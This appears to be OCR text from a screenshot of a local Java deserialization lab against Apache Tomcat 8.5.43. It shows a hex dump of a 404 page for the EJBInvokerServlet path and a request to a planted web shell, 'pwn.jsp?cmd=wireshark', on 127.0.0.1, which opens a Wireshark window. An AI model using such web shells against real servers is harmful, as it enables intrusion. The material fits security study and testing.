 2C0 : 69 61 6c 2c 73 61 6e 73 2d 73 65 72 69 66 3b 62 [ial,sans-serif;b]
2D0 : 61 63 6b 67 72 6f 75 6e 64 3a 77 68 69 74 65 3b [ackground:white;]
2E0 : 63 6f 6c 6f 72 3a 62 6c 61 63 6b 3b 66 6f 6e 74 [color:black;font]
2F0 : 2d 73 69 7a 65 3a 31 32 70 78 3b 7d 20 61 20 7b [-size:12px;} a {]
300 : 63 6f 6c 6f 72 3a 62 6c 61 63 6b 3b 7d 20 61 2e [color:black;} a.]
310 : 6e 61 6d 65 20 7b 63 6f 6c 6f 72 3a 62 6c 61 63 [name {color:blac]
320 : 6b 3b 7d 20 2e 6c 69 6e 65 20 7b 68 65 69 67 68 [k;} .line {heigh]
330 : 74 3a 31 70 78 3b 62 61 63 6b 67 72 6f 75 6e 64 [t:1px;background]
340 : 2d 63 6f 6c 6f 72 3a 23 35 32 35 44 37 36 3b 62 [-color:#525D76;b]
350 : 6f 72 64 65 72 3a 6e 6f 6e 65 3b 7d 3c 2f 73 74 [order:none;}</st]
360 : 79 6c 65 3e 3c 2f 68 65 61 64 3e 3c 62 6f 64 79 [yle></head><body]
370 : 3e 3c 68 31 3e 48 54 54 50 20 53 74 61 74 75 73 [><h1>HTTP Status]
380 : 20 34 30 34 20 e2 80 93 20 4e 6f 74 20 46 6f 75 [ 404 ... Not Fou]
390 : 6e 64 3c 2f 68 31 3e 3c 68 72 20 63 6c 61 73 73 [nd</h1><hr class]
3A0 : 3d 22 6c 69 6e 65 22 20 2f 3e 3c 70 3e 3c 62 3e [="line" /><p><b>]
3B0 : 54 79 70 65 3c 2f 62 3e 20 53 74 61 74 75 73 20 [Type</b> Status ]
3C0 : 52 65 70 6f 72 74 3c 2f 70 3e 3c 70 3e 3c 62 3e [Report</p><p><b>]
3D0 : 4d 65 73 73 61 67 65 3c 2f 62 3e 20 26 23 34 37 [Message</b> &#47]
3E0 : 3b 69 6e 76 6f 6b 65 72 26 23 34 37 3b 45 4a 42 [;invoker&#47;EJB]
3F0 : 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 26 23 [InvokerServlet&#]
400 : 34 37 3b 3c 2f 70 3e 3c 70 3e 3c 62 3e 44 65 73 [47;</p><p><b>Des]
410 : 63 72 69 70 74 69 6f 6e 3c 2f 62 3e 20 54 68 65 [cription</b> The]
420 : 20 6f 72 69 67 69 6e 20 73 65 72 76 65 72 20 64 [ origin server d]
430 : 69 64 20 6e 6f 74 20 66 69 6e 64 20 61 20 63 75 [id not find a cu]
440 : 72 72 65 6e 74 20 72 65 70 72 65 73 65 6e 74 61 [rrent representa]
450 : 74 69 6f 6e 20 66 6f 72 20 74 68 65 20 74 61 72 [tion for the tar]
460 : 67 65 74 20 72 65 73 6f 75 72 63 65 20 6f 72 20 [get resource or ]
470 : 69 73 20 6e 6f 74 20 77 69 6c 6c 69 6e 67 20 74 [is not willing t]
480 : 6f 20 64 69 73 63 6c 6f 73 65 20 74 68 61 74 20 [o disclose that ]
490 : 6f 6e 65 20 65 78 69 73 74 73 2e 3c 2f 70 3e 3c [one exists.</p><]
4A0 : 68 72 20 63 6c 61 73 73 3d 22 6c 69 6e 65 22 20 [hr class="line" ]
4B0 : 2f 3e 3c 68 33 3e 41 70 61 63 68 65 20 54 6f 6d [/><h3>Apache Tom]
4C0 : 63 61 74 2f 38 2e 35 2e 34 33 3c 2f 68 33 3e 3c [cat/8.5.43</h3><]
4D0 : 2f 62 6f 64 79 3e 3c 2f 68 74 6d 6c 3e [/body></html>]
0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 69 72 65 73 68 61 72 6b 20 48 54 54 [md=wireshark HTT]
20 : 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 31 32 37 [P/1.0..Host: 127]
30 : 2e 30 2e 30 2e 31 3a 38 30 38 30 0d 0a 43 6f 6e [.0.0.1:8080..Con]
40 : 6e 65 63 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a [nection: Close..]
50 : 0d 0a [..]
HTTP/1.1 200
Set-Cookie: JSESSIONID=248A553ECB18AEDDEC778B6C33E7836F; Path=/a; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 73
Date: Fri, 23 Aug 2019 12:49:53 GMT
Connection: close
<html>
<head>
<title>Title</title>
</head>
<body>
</body>
</html>
axin@belief:~/JavaDeserH2HC$
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W
应用显示过滤器 … <Ctrl-/>
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 …
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump
学习
用户指导 · Wiki · 问题与解答 · 邮件列表
正在运行 Wireshark2.6.8 (Git v2.6.8 packaged as 2.6.8-1~ubuntu1
已准备好加载或捕获